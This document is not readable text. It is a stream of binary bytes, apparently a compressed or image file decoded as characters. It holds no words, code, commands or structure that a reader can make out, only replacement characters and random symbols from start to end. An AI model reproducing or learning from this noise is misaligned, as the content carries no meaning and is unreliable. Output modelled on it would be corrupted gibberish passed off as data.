��O\�`�O��t��%So �BbI��� x��ۓ,����FPt%L�̰�At��d����P�@����	m
#
�!mY�őp� ����)܂�Jq���&�~ۻ�\q� ��Ju�Jv�����B� �Q� �M�"�W��W	�%��p�w�p|1�'z����K'�*�+*�7�*�<D��� �D�ݕ�x4�P�>1ʠ�<��Y1�ʬ2ZR4��$���LS����,�B�E[� 5�6�qL��~E��:v�'��'L�h�*� '����(2),�'��_�Y��\�h!ām���m��l�^J�%'@|A���8ihpi�Yi`G*�E޴���A>������r<ZH} @"�8�C��vx�v@�Nx��~P�|<s����Z]st@ �dt���Yu�9o 	j� ��	����J[�O��<�*��^�����"�Ab���n�Ԁ�⪔H�a���@4t.|���@DO^����g�5h�k������@n���m�k������U��hA�L� �+�Qp�d��A5- �5g���(�yʵ�+sE�{��V�ˋ��+�:h��P�XE�]�@�9�	&Ѣ݉���J�'��X�mALE��_h�R�-^q�]��D@�(�~�����N�����yM `	lC�qE�WDXp�[@[�ۨ,4��6� �veF��]|�\��w7T;�eșq�Mk�1�m�\�
� �v&;$r�2 �F�1�1��EL��� o<��D���]0Z)s@8�0hI�<��(��mI�w~�.Bs�2������!� 8��0�t���xj�}�W�����`[�`��O�@0��w]�����_zp�b��4,�A[}xHʰ�DZ� D���yPءI��Z�u}���I�Pޑ��D'�����L؀#�|�T�t:QͽJTB�9�=�@x�Q��Qa���@b�J�WT�������p|ŗ+��+z�@,!R ��1z�)��1�A�0X��lD�'�tt5 0�"-(��a/��"��W��B�$��?h(���d��2��/��[��.�@��'l��5iS�q����E ؘD������(4 KNB6BE�! �=q� @�JO�� (Hq�Á�S �p��1b�|!�`�+_	q�''�|$H@���P�ƐO*Q ��
:z>dk�V>UH�f(X-���:��|qDX�	
Lx3�ńg�X�e1w�Z�k߼��"ވ�,<�ś���KwD��t��&�MT��c�D�D&6��ȏ
�UWP�Og�F^�8p ��9��4�	�5L 7N�����l�7o��0X�c�B2�Ċŀ�R�g�R���Wԣ0`�)/RT��Ɋ� �D�! F"��d��%X��@�%$\Ёip0�P�
Rxa���29�>�Y� ��z��8Э�2�#�J*�m�6h��G ���S���������t���[��G���P�'�a�4��B�5����s�	W�s�N6�N��O�$�ĊA%�PD��ϿH� #@��h ��5 ��t�䔑C��CL��hT��RI�����pVFb0@�)!��� �C�_�� 	R�.��� �e��a�~h!3ʡD� P!H���%��#�&���v �!� �RH1�=�CCp�D�� 	k����e^8���E	�|`' 0Fi�Exᅗ�H�N�)��(&f(C  &(��� ���r?X�*��J��" 
� PA�V��2��g�zl���0ü~�ah�A.����:1�9�"Қ��!V#��D�c�U�L��T�
�H3"#n�x�v+���uT ȕ^C�5�����䓢���(���x(卶�c��h���@#�^x��
�d��p	qD0C	t0�\��fx���EB4a !��SQ��*Ztq��i��	���<�"��9,�`I2��`I'��_ 0� L��+�`}p$���*TALs�ьД86�HN3  ��t�"`N�ӟ
�$
Q)�� E�A�AJ@� &% A�bD7� e(��A��MlBw�(�+P%�B���j%E N�"2p,d@�Ȁ"� 4�Y��E*` -� $X�*T�4�@�
��@>@f�c���T A'<�&* @"��E��������#y4p�'��;�@��c_��J���$X�G2v� �e�G�r �f�Ь� �5�*����|֔�% !��8Z���-S�]�v����k�	gaZ�C�W��Xp�la��&��
s0 v�!�h�F���a ��
� 72��p��M8`�ŕ�&L(�r�9� �r��8j0TG
���d`��(�	�P�j��& p��Ԯ`�P�(CPC�r��e*V=T�̰�%x�RC�aW�h RJ�#!��hL1���d#A�G��nlc��H]���,1WQP��s��@����� ��G8p|e���n���������ˮ> �E�'+��P��"��F�3�!�2��MY1B�a��	���>GT����҂j�Qd���P�B��p��!H@B	��H�Yn|c*&4A��n���)B����UL��O�/B����'8 E	�E@ � �� �0�i���0 \��&"�MP��,b� mP�S��b:���t�2�PA^`͌�!�*S!fV~���@�/6��f���ji^#5�p�jt)7��6q>y�y�	���i3.4���p˜`Y���斷$����������k��V9�0b7�H���S�0�mNH�;`GK5Ё �PR2|���A�V��'����W��	+���p< UJ*�T�T�Q E@�\̮��#����)�2�_�����u7�R��G���~]�^�䤽���:,a�
��o�^S�t��R�3��p��SZ���}ai	��ΰ���a� %�(S�:���lBF4����p&���=�ĭ�h)1`!��b쀅 ��cĮ|��L�Y��(��34�� �4������@�T���])@��8 `QThd&��IV ��̉�X���h���ub��� Y%���_04�1h����ڤ�4�	� �����	R~Y3'T	��Y�A�ձA|R�+8��m��Z��M���1�1��<�V����ɂ,0�2]�g&�D�o�M��V74w��W��P�3���)h�Π��5N���+������5�u,ЋH!��}?H�g��?�&�� ��=&�Ar�'.�: /���b��MOB7x����)E�>�ra��`(���H���^d����xd�v~����ꪮ��,A��I��J{����GL�dFč����� 4hrPN����� <�$��P���h�`	MkR����p�! �ȵ� $ ��h��O��ነ���@�A��0�	��:��@����%Y�%�4 ���]�`��`�ffF$�_`樎 q�&H�+��f���� ���&) )b"�#p	� �&0�$~��Tb%�d!d� �J"�!���F���!��fof>�
���|&h���*�I�
��h����������/,����0���։���ڠ����:�ˆ`Ң4�l��l4n��Vcd�o���
ʧp� �Z� � 7v゜�q b �  �a#��� �>�:��� ��:@b�b���x�N�-�������J�# u��QŴ$ 0EC���\�B��A|(2d�| zD�Ѻ��������|G�*8@�LB��@���
��Ƞ-�`������j| ����FtcM�DN\as�	�`��f ��OzʅeR�PX(�Q�0�hȊ�rS4%���"�OD�F�O�C�@`PAD� ���(#��biXĠ:��W2 Y��|���Z�8�`
����!� �<A:aA��@P�� �`D�p���8�0�
!">I"��:Q���b>�),~�a�@g�C�/~a0�b(,I'��(��  � ����Q�^l$ g ���� �#�B���*��1Z��������ġ����@ �&5Hc4��4dc4>�Vc������O��7�oq ����GրG� �� ;z�:Nsj�$�M Da%!-<TJ�L�.x'e��@�z��@ $A��c?$!�0e(C��ϩ�χ�Ǩ��4C�C���� !�H���p�*�֧�FlCH��l`-MJ)@@�R\[U(��ҁ�ʄ�*hM�r�ڤ\�2 �`�5Y� ��� ���+�E@���@	�0
D0�\K�y�h��ճ�d?z5YHP%�5asSj3�$���W������z8MN� �D [�H��Z��`>�<�����b������hF��K<}@����a�:Q�ҀA��D��"�&0fd*��%8�Viӎ�Bf�~�b6�p�&0�8t""�i�b,��f\L�"g�vƔ	D%� ���1���-��Ȭ.��a�X�l�I��!� ���4cG�!�n�3@C6�G��4�,oT�|��
XC5�`W� 4��B�6n�7t�q42��t��#�c$-��OKJr mt,�0A�bR����@����O���:�	��O��?�c\�%�Dy��x�Ǉ$�)��j�F���G+�`�hM�RGt�'��H �SB0S�U�����n��`� w�|�{sM,h/O
S���� ��'�u2GK�b(S$
��
+xcMp詠�y����5�$���F��m�\��`6ՠW�(�;�c, ��	��J�|A4�	� �T! `A��C�� ��b=�	^�W�	H`��	� 2�H#HAf���#�
�D6��@��@�Li&�g�sgU�f7, �dB��?��b�!iB$�'�BX����b�b? �@C�VCsfg �f�,��8�iҩl��l��1��1��mӑk�����b-���������Ƭ4� !��H�HьH#��dIU�qU#!7�6�g�q�	8����`���#��$S��R���$S2��tN� 
@�& Z��(���*�t ������	�w%[�רDS����	�ϩ�gz�!RM� -�P�z��EĊ�~UGB�7� M!-;�<P��7U�-��� VO����KLty��JM�҂0:��w��\��xY#�
!"�� ����^���:3�X+S�R�*)zH�?��@��
%]ϵ2���w�56A�ข�	��ex<N�X��򐍀��� �`��Vp�fBfF�%�V��W�>��l�<BdӠh!�_*B>����؋3�<B$V��gQ���G��?W�c^ ��!Ď�}c*�#�C` &��b)����qj�"h"ygљ\��I 4au���j���`��c�;�MO�at!3�@�@�)�� Z�jH7�
:#q�H�iI� �һ4�3�`h�F�V�rJT�oqاGv�#�$�t����te .Yru1!&�,E	�� �zϦ@�f�>�C ��tw%
�������%�T���VԀS�C֮,��3�� H�rF�����gH�N�:�MCz��<��M�L�V� ��q+��70�ʥG��܈�N�	��|� p��	����@�6���S�Pxd����r�3�Ys���FHн��R���"��y���s�C� _�+�ZYF�n@*���@"*V:�Hc��H H `�	!p��/��2K_� b.z�d� '�pB؋���hQ) �� ��@o��])d~a����j�b�]b$Bf�!�i��)� 
v��9�g�A��I� �&.�"Fc�2�E������uA��N bA	���a�4a��Xz.�|��4w g��w������ 6�0:"y�可�� �AW><�������;H�\��l�-|ꔀt�y�4�t�*��{2e@3��.���`����_`N�n!��z[ā"�+�rG�gG\>HR���|#<ƙT� �����y!ֲx�� ���!�)�/cZ̿�0s0Y���	 
�͏��a�S4E�����/��� A?�P�P@�'�dO�Ы���~P,Ł�K�4=�e����vS��Z�E�`@"� � ��`��̠�o@�FAa`���`��'@#>	#�� |`y��	`���  ����aЗ_�8���@�3!V,
���3�������v	8�$  N `B�U ^��qI���9�D! 䃞�m���:?x�I�
G�&<c��*#����5�VaÎ��5�x�h0(A�'�R��G�6E	�b�
&��l�Ć�DT,6qeq��)o ����-O��q`�Ɗ��h�:ė2��
S���ٳ-H�c��zY�P�Ft��/oJ�91!��V#&�p�� 4��xQ�½
�ST �;@�� �B
3����U�e*��_� i���B=���)<�$�`Ca��b=���iTF�!���/l� $��@0EX�@,E�h����/0ި�%>�X�G<�HF�a���ai�i��g�|��
v(���~3��^�.�B(�& t  ��A�H�0�#~��g��.��K8��d`�$� !	�� B�V\J���:j���t"���HBg�D�bd�C(<p�,B�o���'H"
L5� +@ �9�'z���"P!�f4�$tH*��I*��r���|�"�F+��ɺ��+_�+嚀G��A�_P��C?��E���EI!��� >c8EK�t, Q�4�z!B�"�Q �`(��7�� _�AU+�\E�Z:�0�U�xE�Xd��sW���q���\�r\,M�BA���Av��M��f�� �b]c�H"*Dv�f�EFY�Q��
�����Al��f�oR��[5HQ��-��q��(u)���IYL��X\U��w�� &|wO
`<tz#�d�H�s�+k�1�+���_=��'ȖO��aEF�р6Th�6i�"���!��}D̍��X�[<�\.f���b��V�M ���UvhZ�Sn0e��YiZ�el)��̠>f:(�D PH��h {�	�Ij�S�� 	0b	�
�n`(D�O�:D(ըLU�S��D�" 	��R�B�B5*R]0��T%+�VR��|�%�eʢB����A7�G#��g@�x�*`@b9ЀqF_��g8;H�+N�K^���eG�����@Rt$	@�A����"��f�PTb��A| �5 ���JXB  P�b{�P��A'��	,�+`EQ�7�R @Y��W��3�`e����\Y��	� .mh�&N���P�i��"d@�!a��bs�,qS�8�viF�$g"V����F4��Ɓ��F������: N8�"�5�i�X����AJQ �h�,���"�>��{x�BP�
�Bk`��3�.�Av,͏��c;��twZ��i�t�JhaD R�.D�Ih�C����F���C��-J!�����SNJ�`xO9�XN)�!�!	Hz_�?��sJB]���?��w���T�BD�L���	�@�H@���d�9�O��`(F��.�T�"���Q��a�XhYJE�,U�6Z`"!��"΀+Vx�T\�>� 5�,.�$�8����)�Ek��[��'̘F����%MbLƑ�c���� �U>@�H9�A �i���p Z=�	�DA:ᄒp�$�%K�@�P�&��8&��-�d��T��+�)	Anad�h��0V�ᳱ�XF���2� N�
���d��nv����C6�\Ay��(S˜m�k["��x�v����uO��s6T� �8�< ���-���XH�ńs.�a�^��}�C��u�>]Z���0�Ϯ��-�5��	e�l\�%����O�����$-oCD훈��7z�U�A)��#�ሪVu����<��H��侲u�[�0T�1	4��_� ���<�jR����J �h a�	@�� 9(�%��Զ-�B+pVS��Ԧ<���v²3m�CX�A�g����
X|%��� =�B�m �:(+��C��,O,a_��(4 �T�@�"(�Ҁ�6�^i��=ޕLl���1`�	X��� ֐ޅp $I�#'2.��!�*�@���r�b0JXa�b�cBa�|2!,��@�P�r1/T,%+h�&�4�|�*��JVހ��L����ŉ�rb��/��C\b,��`7� :P�t�n����?a�* �L`��-]�La�&�'��U4�ȁV��{nY6�h(���!p��M/�c2���A�0�|��+�cA�) #��C� �I�c�@�9��G@�	�}���v��t�MӡIL�B��h���0|(�&"��(���q�(����"4�j3�#P���c<Eb$��$ha?�vn%?U�!Ʀ%s�R_&^ X�l��"mTX� j�A}"n���Y�B(|rn��)0)�")<xC��B)�	��  0���2v�r
�	q�	� 2�%p	wpJ�,t�@,zp�Pq8�&RTq��f-O��0��bFhTr�@�(�Fg`
_@���rsr�s&�s�0^��8p]sI>g�p	1A�H��*�6��otI�Շ Q @S1i�u.�[NqJC�++��2Eqv7�v�����
"&4[qwooP �wo g8s[1~wbm�xH� E�b7vM��x�Gc5�c�wQ* ���aN���6��6����J��a�2{c�P 'p9opP�`�Q�3 n 
�#5<P
< �ѱw�s�8�0����hw�}�vR*ahO 3@')h3�]�g�W~8ee@�v!��< "��S�z�s
o��'>2��>b#�W>9�<p
G`�V}p�T��!�@ʣ<��yn�V�d%������3�l�F �l���Vm�bX��x"n}� 7�Ay(� ��(�VY=�B �-C7�BN0�(�B:�o3q\ ̀2b�w1;!q�J@ERt��	�`Gkbqg�H
���2
O���\�\PrqxF��.�0]��C��7�oڅ]r�I�f��0.�r�^ꅇ�&��*N����� #qI�� ��_q@�'Js,��1��  #�2��E.��)��Ћ,p3�8Lx�Q8��x:�3o�4q� x�E P����Hc�xc����'y;�cA����d�pS���6�1	�4%T��GOZ���a ��R����	����w�3Ry)�s�a���I,���k��\��c3(��L��1�}'Œ��}n��V~��%�����V$��7��6�p#@�#���5�"/�=8�<PkUɀXy$2��W=rV�l�$Tb�8W��R`Җ��l%8�Ҷ@��A~�'��!Y $�y2Z�n��*��.������R)
G��0a�D��%Cj'E.�	p1R�	8@
ʂ��	��E�І�	rf �"�`r��''�w���/z�o,qIa�+AIN�_�/��40�oN�o
� x�*g�Z�A_"��Ā �5J*A[1Q�1��3�$vE�� ��(�`	o`3Z�3�Q�ZL5{]1L�M
`  5�0�ۨ"�x6�� y'*yn�M���o���es4���e�@7�Vv��(���3& �� Hj�1 ��fH���F��118p}��%vE� �wu�')&b��4a���v�"�g\�h�FW6ue0	��y�0?$����&�� �P�������P5�Uc�Ni	�� 	h<�c$�cV�3N��<�_��$%hii�h��;&.A � �@����&m�'z�'/� fY��*�Y��(0tB�R���)�YY,D����	b��Fq1ODE��p\�^�q&1� 	T�����qP�p1>�EM����̛"�s8�u�	0]����'�Iw]ڵ���/�T/2�mq `��H�*u�� P�� �¡P,�r����	k J�D5A�8��=�`@ኰ`��^w�c�`3�33QQ�3_�3A�3 MxPٰE�1�L1vL˴�״�,�'Jy��Q�A~`��Kh#?F�N/p !O+e��R��d�!ж5��c2�# Y
�p
s`!��)�^@�7h�0�)i�(yW1&�{W�;ߪl�ܖ�ۖ���{��h�;S�6i�p��N" B��d%`�w���?��X�d@� ���δ�#���\kb�k����*��6j��y*�cy���h��7/�ga��z��FpX�J,�6Y (�
n{���)G�n�IC;�)��n�6��	%�	�u�[���1��bK�K� q�q� 9������P2�$�
��- כ`r��rH�Q���i�'\�?���  �F��FQ�1t>�s%�`��0ĵ���~�QJ\�e ����K;� k1���`��2�2c��� �p
��
`3>�o�D3L:L��B{�o��p��'�K�2��P�x�\�X��t[���$zd��SV=Qa7�h�����  �P	���! nP�}@)����j��L@��6�br��;�e
�^ �ߊl� �k�m��()��-���h��7���?��rO"@yUp��#] 
��xdP�dP5Nα��h��$��>d�k�6��S��ns��aey�Oi�q�m	m
u�pĪ�(1(��2Y@�'4��ի��	�b��vC����e�E�	;Q2�r���`d���
��2қ�X�ڜ��:1&H�,G�̛���&w��.�)�@���ԫ�-�M@a�-km�H�F���3ׯ���*(�9P%�*m-��æ�����ld!�0����D�,�_8pK5�2Bq`z��)^\�̀J<�[brK_p� �� ֏	Li��A����>����.M�(I���HcO�ڂ�xP;y�-��X�5 ���Gf���"�d;eu����3��K;>0�)��+0 ��[߇;@`Z�~������[�a���̆�������h����}��5� �Tuc>�O$BOF�C`��,yC�x����Lr0��x��� �@kSy�#!쓕��$���,�H��пÁ^�l���r��ի�tPn�%Y�K(T'I�n����rCb@)��Y�"�r�	MR$�	V~�'�.�	��1P@V���z��d���.���q@
�_��EknFn��" L�������QM���?�����y�y�f@^ԗ�pF3�%�i���p(0����`0]���n
/��+ [�o�/쐱��)AJ�D؆}v��+C KT�(����D��w�C�yw���a��w'�4x0�W>� M�X� �A�@��	�P`�>������n$
�#@�
DLlؐ(d#FH���ŋ(U`Sf�1#l�`a3'�2 ¸b�� EyY��	�Mg0��/P��ǌ�����:AV�Z�z)D�(/l���z���a���T�0e���B����+8F�%�-lP��F�"](�!3��2�5sB2�)XBm�2�[����q�#ڏ a���O�>z7h���p�*T�i@D9�D&MB���
-Ե(��J蚨oA���P$� /����X�H��%�3�?  +�%Y�I@ �
��M:a�
*(��%�dL�4,$
�# X���=�� =(��|$�$�8<!��
����F�(�
+H!�N� �R�`f��m�  D�E���)���J*E$�i���a�)�� � �U��B�:U���T2�!�f��#3���@�	>9�g�1�P�hԔE	�~	%O��! D�� ����(R��S��
bRTQ*>B\��u��V��DX��+&�,ޘ`�
� �xX��m�a�	�i%Z]���M41��6(c 0�@	y��a��d��@�]t�`蠄�h��B�7�X��@���(�,~���^X�o8�)�r"y X�0���. �r�*�������"g����p8���B����&����*��
*��:�9��@�ô栱�ؠH	ƒ�:ӬH"��E��(+�\xx͆�f�M7�x#���O��㮸b�枋�1Ʈ�B�pE�5��Y<��+���ؓ ���r��5$��@ t"@	L�B1$ЎM�B�P�I!�(�8QX��=���Ca��#�|f��zyT�GV|���(��V8ae�'F�2L,/�2�-��e���LE�2�����y�B�ȅ)����n0.�iK�A " 5��(��q�H��(��h�S/�L�*N� Q �s�*X�(E���>" �����"=P!
L8�6@�fe!ZW�ɵ���n}�ox�� 2�K]x �%0P�X [0�20�8�1�B�a�c�h��А�A�!C��&�A#0A"V�I`Z0�� �L&5�	�NDy���/��
Uh���ef?ÜW��+��fm��X�Җ(��gl�W�B�P%)(�_��0t����u�fjJ�$D���Ҡ�m��g�9�;h3�!CjVӚ,�����l ��*ঞ��Co���8�A\�8�L��q��#-���������� �{�����>p�|� ��v ���	h��t��e�x)��j�X��yM�C� �Ł��^#>�=�{E��Ї +���@ '������HE���]H�~��R*���/u)�0����U4��\hB�j���ANf��. 34�fPEa�54�=jP,p�_�����$�I�"c-�B��)O��ax ��C ��8�����*@�PP�$�v����r�0\A�0G��ŭx��[���Z�7���5W�0�tx�E�q�v�����xَ�b�vȆX��d��!��Wa
�� ,��I�"��/|
_� �LF�����cf�2��D�+��[��-*���Έ�����(��[�R���`��1�5W�!e)C�0d��k��ZK6p�l�g�@9�v��S�k[h� �ӨF5�[;�	���6��nv�O��F0�#���p�4:�yC
Q�8�,��(|%��`=�0����ip4�"�2���H/�Ђ@P!�%�A�Ã�w0��(^f��(��VM�^�>�Ͷ�Ha���?�H'��Upu����1�By��~�{6�κj�"~mA��������S� ��n�\�n.p�P�A3�p�|@�8CL�II��AE�p J% ����&k�) ԰Ug�!Xq�0�����	 ������hu��r���G+
 �Vt[..�;��ºb$�&Ե�"���	
 ȡ���E:�ہ{1D�T!r��*���E<0 ;H��¤��`�;���MFv Yek�K�XY�]�m�{�uY�]vG�sǻд��/�*�OI�^�0���a�@Cu�\�K�1$1�
 q�bt33߼CFB��d��C gN#���<8A;�Q�w�F6�yn Q���37��o�|��y�ʩ�Iz@d�]Gюv��P<�y h��� E�HGz�JK���P�*� @�Bz6d�^� ��)�{A��y��1 �)
�@�����8 �4�* �$�*��R�Ox1�z�h�����B��� �X�'x�UX�ih P�U0�7ɶ%�E���&@���7q�â7��hx�T�S��/0�
�R1!:�&��P�vXNJ�0(�W1�WI�4 �c	'�!�k"\1"X�_A�#�\� �k�S	r�
.�銖i�.�3�6�.<0 ` ^ /���K:G$�p��X�z:�C$���k���ҁ(EQ>����c�+G���〔	�ˡ`�Y���%]��[\�� �\�Z♥y��Y��I<� �����$+��H��I"G����<r�+x$����CGs�/S�"x=g�Gp��'3�{Ć٨`����7(@>�0����s>�K<& ��������>�Ȩ�[�ё5 ב��a������)�^8�^��Щ�z�=� (HIP*�@*b��[C�|�*�1b�$@ ì:�
,CH@`�Tx��9�<+�*�!�4�'8�ch;i��]�X�}H�<�+��z{؁H�����O�0�R�J�p�Iɔ���_�-���B�S�8`a��B =�!*�- *]"`)���A@X��i"UY�*��j���.p��	�9r)�1*#u�8�F���L��c��[�x:�|�Cj$N�NꬁM �8�I+�SŴ%� ����1���û���|�k�0���
���^�芥���ю[Ȥ`��1�h< {>i����8 -�	]>�(	&;�[0��G"ǌ���I�,��)0��	h�[(�S��y�Gڈ�3ӧ��8K�" ��2	�X<���т��3�Ɋ�(�ؾ�Q���H�?�4���L���4ݩ P�ṿ�é؃`ɕ\I	H*8� �����-c@@ā�q��<JN����S��=� K���J)�J��J_��؅m��ZAf0!&I�&ȃu��I�_Ȁ@��2�}x�
J  �>��i@�TЀ'(�0�1��,�P��^��L��|�U1�B.��BVτ�Tq"b�5���K"$�-!`M!��8(Z�>��o�p]��	`�gy(�6�1N42�e0 >z/���㜖q��p�J|N�� O̯��N�	E��  ���NU\E
W�J(�J�1gTF�h�@��
p ���������A��;� ��C��C�d��Y��;���2�Ő&�2l���k�� &�FK���p$r$�-�Gb��3'�P��+ʂb��[��yܛy�������3Ù3�ڀI؀�:�ǁ�峤 ������J4X��������Q��Z���e�R�)�RC��� �Կ���YЩ=�Y#�hH@;E@���E @�6�qS#Q�AŪRQ�A�*���1�*�G�Jڽ��qT8�2��UhUK�Vx���9�8� EP�&0�2)�<X��+.0�i�K��f�*N�7$(�8�|Ӕ]��
 �5-N�̆K-�ÁM �CV"7�V]�-:��:�4�SI�h�oŇV��m�9�;�ۮ60�	.�6���]p/���v��v0 �a�z�ć`N�ĺ��:� n����|� P���T;�8 R�X�M
��X�=٤�X=&���x� xFƳO��#N
����Ygt<f�ɑ�Q��㬁�����˫�H�Y�8'�Q��r�4 @>nZ*#���سڻ��1�GH(���=�=4�¹��S�Ip�p�T���1��Ÿ��D+�	��� '`'���k��"I�i\�yܛ�\���=S_fI_��iS�Sԑ�IT�J+(`�S`��e�A���'�������1A���1i�"��d�@0!f�+��8i�]�PR��SE U5� X����҃{K�KQ����N�$,��b��
�8@�B (h-�Z� ��\�l�!Y�" X�!�C`�.��0�c(Du%�+#M�����R:�JN��#���u�צ���/��D�j$Z� Z�;(�I���aU����A� �u ��g�b�E뽠Y-���k��ٟ��.�Ļ�-��Yj����2.�2>�	��X[�X2����Ќ;����+ r��qG�����ی@>w�RȂr��6��1��#�}�G�|��I>��K:c�34v[O�3Wp
C���VRP� �A5`��4�b)'P��ڄ�� �K�XI2ũ�\�����=�_�eChSN]���;E�4IpS7����Sb�X�e]HjF�1�48+�J�$p_��UP�41���)hf8wV�<�I+�ոz7�Tg��O����q����Y�Z�R�����.d���ߍ�!U��. `��_)"\�YC �*�~�g�����6����.���
�`y�`H�q�~ �>a�Ω���W��jZ�0��St1;$�j%��Ð��sF ^�A��CﱙU����s�A��ez<���K�뼎F/��ҳ�6c2�<k�<ƀ�5��gj�8S�!�.��� ���������rĈ!��@�ڪ-m@�v���uQz\d׆���'�>��d�,	�K������O���;R㦨��8��Y���9���?T�$\�]�2%�=����*
]C g�����!J^3��SmfJ��f���A%�mX6ϟD�*�xj��ZKf��TX�!`��<�
��I]Ȁ�4����pU����iȃ ��Z�bR�*�U�3��PH0�L���J�N����S ���Ӄ(��!�k]"`I"�B"Xi1��|����Vp0҅꺮�r+����`?�ע{D��?A����l��:��DO � ���|0,;$Pn`���Jk�����KO} ��J߳=s�����e�b�`}A�t�����PRQ���V(ǁ�頎�5nc� 	�T��,(��l��?)p\��0�@�^x�x�\�u]�l���P8�-2��)y�'f�Zz��}���&�����"D�l0�a��I=�Xq�Z�ɸf�+ 3fx�jd	t@�Y a�X:9�)榙�쀱��W��/���#4h�Y)f���"��\B�
�aN8��!Vծ8��Aת�8��@Zk�@�`�ڳ>����	�/X�����|����.�T�,"M �E�ef���<?��Q�ė�r�~P;�cʏ@����F7Ħ�D��'�D��d%�'b� �<��E&T�	q�W�/_B�e�#A �P!�=
xVi��b��z>��#�=���_�@+�z�@  0��ӊ9Y�0'�@C'�!a�4`�.4�0�8��!�#�X����ӏ��������t ����b����=z���"�X �Ab�dMf�H-�Q��U�1��#�� pP	ep ZTbf%h�)f%b
⦘Z�Y'�w�Y&�f���Z z�Z��v��'�gV�(E� �D@����ť��`D"�j�
D������� @Y�T ��
+��Z F�)X E
u���	W � �1�dPЅ%�d���,L�E<���#�pk��6@��#�BRE}4�M����ۀ�
�^1�A�N��CITQ���+k0��G^��H�@��, �J�� SM69�N;ա�S�1�,��RTPI���,E=E�!_�a'_!@�Vdb�T�|�Wi���jm;�l�^wե)Mv�ԆvA	�!B-B�.۴�GO<��1�O�r�\��CǼ�Zk��Gy3b�f D-p�E<��"�Q�	���=��g�0�	/�!]s�5H |��B{ם� X�yT�{��(�~��'`���yA�G,�`�<��˄���14!�ƐX=�&Zߎ��Tc�6��c�n��=�>�8� D� ebl�J*b� �\��,��� ��)O���(<��	\`E��p�Z�C��j��:�-")I=jS���CHN��=���lA[�����V�Ǭ`�*;ءv��jX�{H�/0A.�p,�AYd �%职hM+ZY�E���Sxb�#�u�>�+��b�AB�\!D ����MqE�f0� ,
Tx�P�P4����&@ �F1@a�t�����d(k
Tr�DN�4� �@�� �;3�JZ�r�8��gki� ��9�a�iw�D���&W�Z�y� ��- !N�����	d��.��3M�,v�jp�p��p�0" ��Аsd[�8�/�b�?�s1� ��C"^��bg\���@�^(e�1 *�'@��{n��4wBh�}l; Q�@�@"� x�ʓ��,Լ�蝠� QN�"�{2Z$D��{��Sk�#]�G-�T��9�	NRR��c��Jc��_�Ng2�EH�F}�_(t]�׺�R#�(e�Ju���	U�B�
�B�P91qB��d+p����� ��,���V�-Y���;D�]��#x��i���(F1��-p�k\�boم�>��o�� �9�*!*��C�x���`$�Fr��=L?� ~�NĪ��	Q�����)�|
S>)�Y���L��T� �Œ,w�����M�jA��`�r�	�]���F0R�a.�E��3��!~��lRC\P� <�M�3p��40�0^Bon0�,a�`D H�m���qgl�0�%�A�0'�P�b���y9��/0�t��/4tt�T����]�8*���g>Bȇ>@����;QXC"�!qh���A�0��`ȧ�#t��Ԡ�JxQ�f�"�]�FNu�:~� �H@�q�`j'`�I���2�V+�Ok��e�	N��k	-ؽ��R��+�|�WL�R)�����N-W!���k�
T�j@��>\��01�f5�H',Nh�/��v�V��Ihw �@C��,g�µ��n��o�Q\gTc��8t��
*��bG�Z�Q�ՈtA2�B0� �($�	��=iW��\���)s�%?攓	œMbɖU�|/xA ���b�-E�䔃K�-�jy�b�@L_\m$ �(���O<��t��*V�U�l��.�a
�(h�4�·i� f�z����&l$n�n|���	N@�pg~v.*(hAqPty���w� Q=��;�kO>�S�:����,���
H��� �q(/��}��"���{��A�"�hJ��:�T��|�@�S3��N��n�Ɛ�j�*	�J�4����:KGE%x�`Э�ԯ�mG�$�!w4�_��;VC�� 2W�_M[Bl�r-`r�J�K������Z�Y��e��w9RL��#��>R#]�#�@	�,��� 8��)K,�ja�kQK�n�0,��K���V�QĽ,���
t�+��JR!}@>,  @�����R@�%9�|��%9�z��\� �W.��C�Z|�}�Z��%�2�vlG�E`L�v@҄ـ�E(�`PX(B	�cP�*|(�5�85Al<l43� 
�B B/5b 0�(��8EB;�]����kpnp�'�d B#��d�v`A(��<��Q�,�
,�T�/r��}�Cq�^Dy\T��A����N����|�N{���G�l�)��04ϡ��8t�����U�<����8U�����$�����8��y �� 7<��8A(��7�C:C:�Z���
|I���Z��Z���)`rɤґ�]��)Wr��M*�"�$�MR��������q۸A� �XAL��w��"�AL�d 
� 2Lt�W�`U���J/��z��K�DQP@1��\� ���6��_���pI\5�*s9n�CQau��|�J��DA�@
H�Ǵ���	�� �!͡!&���,����l��,C,`��fl��l�m�fk��n�p��&pg:,C6��28':,(���8'u��tV'u*A5d��0�tN'uzg���:��z�'v�gw��t��l`@x�n��n2 }Rϡ1@���'����k*�l�`@�:�}:(�g�Rh6`� 0'��f�\hx:�24�2�<���>�(��h<�h����h��(>�C@�>C�(<L���h���樏��*钎:8i~�r�C;����H�A@Z�z�vi���bH�b��@H����N�QȚ2O�B�ѩ�D��ީ��)���@���韞�����ƀq�f~�&���@84�b :T*�:�p:��2*�����8`�	�j�.iL���֖�����j�*�*�*��i��T�TH�)�2� 0@,Ă�+�f,X�<k�b@�C��XkNI&���jk�� ��j;x+&����:(m��p��n�k��g�'mF�2@gtj�t����'w�g�fgs��z�'z�g�Vÿb'�V�y��|�'k��s�1h,`�1$*�:O�֫�6�k>(�bh�N(�Z�rh6P�`��J+�>胢+� �*����
���(�i�i�&)�
��j�x*��$<<C<�Õ�䁶����~i�^�M�**����ٺ-��@��-�ȭ����*�ƪ� Ы�Vj�Vj,d����r*�>��v*:(n�Fj��j��t���kN�	,�3x.>H˖�>�j�����n��꠾��f�M+���&��,�Rh�R(Ǟ�8�j�z+��赚k�*�bB�r.���m*����nʫ��k��kɎ����߶�s2g:�+y��2������A6�gv"l���¶�v��)�}�'��k6��<O��pȀ(�
(ɒ�P���(�Jh�:(��l��'�vh���lxr��Fh�Bh����,ъ������0�i
3�
/m�6��j���C:�C:�.\-�b)t-���
ځv)��雞���j��j�.�"q��j���
*�&q��j��j��j��l~*�����^j�B�6*�.��>j���.��f8���j;����j��h�j	��n�f�f1�21���m�ܩ��)�k�*���f�:k�v�@��.�@�~��J��v�~�&�ަ��kl2 p�&,S�p�����nAlv/�ާ��gt���~'w~�/��{���wF���礱gx^����2��1��q>O&*�nA�l�1�'�.����&�h,xo�'�R0���f0��֬����(L@�p@�h	���.O ���*m��tB�,C:�C��(���+�
��"�����.!+q!rI[1����^qK۪��1����n�����q�:�mZ*.;���q~�mB*P���:q�z*}ޣ�v2�I��*i�~���3h���*�����-YGH���Mq��k�R��6��r�Z'�1��j'o���q�
